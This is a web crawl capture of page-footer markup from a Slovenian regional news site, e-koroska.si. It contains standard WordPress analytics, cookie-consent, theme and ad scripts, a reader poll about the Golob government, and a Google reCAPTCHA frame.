_stq.push([ "view", {"v":"ext","blog":"205514717","post":"0","tz":"1","srv":"e-koroska.si","arch_tag":"teden-restavracij","arch_results":"2","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205514717", "0" ]);
/* ]]> */
</script>
<script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/e-koroska.si\/wp-json\/complianz\/v1\/","locale":"lang=sl&locale=sl_SI","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"46","cookie_path":"\/","categories":{"statistics":"statistika","marketing":"tr\u017eenje"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Kliknite \"Strinjam se\", da omogo\u010dite {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Strinjam se<\/button>","css_file":"https:\/\/e-koroska.si\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/e-koroska.si\/cookie-policy-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Click button to enable {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://e-koroska.si/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768208949" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://e-koroska.si/wp-content/themes/e-koroska-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://e-koroska.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BE_MVwLZ-61zwruEYOxaGQDnGTX8B0lojuG8aIH5xvkPTMSfuqIJ6fPrlnA3wQM2ztG-DC9nMR4WvRd9jmjQYF4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6978062c531f0"></textarea>
						<div id="td_live_css_uid_1_6978062c531f0" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6978062c531f0');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6978062c531f0");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Floater */
ado.slave('adoceansipaenmsjsef', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>


<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 121
content:
<div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="196ee42fce" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p><strong>Kaj menite o delu Vlade RS in dr. Roberta Goloba?</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-9" name="poll_4" value="9" /> <label for="poll-answer-9">Dela dobro - naj nadaljuje</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_4" value="10" /> <label for="poll-answer-10">Dela slabo - bolje bi bilo, če odstopi</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(4);" /><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://e-koroska.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dUwt7VzJ0vKFhRwvne2zaA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769473588865');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>